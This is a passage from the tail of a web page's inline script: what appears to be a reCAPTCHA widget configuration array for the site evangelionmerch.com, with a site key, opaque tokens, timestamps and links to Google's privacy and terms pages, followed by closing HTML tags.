l,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,307],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cuxuTZUC1VORo0jIf/ZMwCj/etZ5e7qGzpucXjuD80Q\\u003d\x22,1,0,null,1,1769699005840,0,0,[79,131],null,[249],\x22RC-fH5OzXOKOyEk4A\x22,null,null,null,null,null,\x220dAFcWeA5Xmwjou9QITtfCLEyivOzvctvAlp2FEHvTISmwZz1plI_Sp0ydjiAOFCnkxF4Y6Lj4CXQ1tNiznqZnUo8mxzTG5aUuGw\x22,1769781805812]");
    </script></body></html>